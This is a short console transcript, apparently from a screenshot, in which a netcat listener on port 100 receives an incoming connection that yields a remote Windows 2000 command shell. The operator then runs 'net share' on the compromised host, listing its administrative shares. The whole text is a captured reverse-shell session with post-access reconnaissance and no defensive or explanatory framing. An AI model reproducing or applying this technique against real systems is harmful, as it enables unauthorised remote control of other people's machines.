 D:\>cd tools
D:\TOOLS>nc -vv -l -p 100
listening on [any] 100 ...
.206.231: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.0.2] from (UNKNOWN) [.206.231] 1605: NO_DATA
Microsoft Windows 2000 [Version 5.00.2195]
<C> 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>net share
net share
共享名 资源 注释
IPC$ 远程 IPC
D$ D:\ 默认共享
F$ F:\ 默认共享
ADMIN$ C:\WINNT 远程管理
C$ C:\ 默认共享
E$ E:\ 默认共享
命令成功完成。
C:\WINNT\system32>_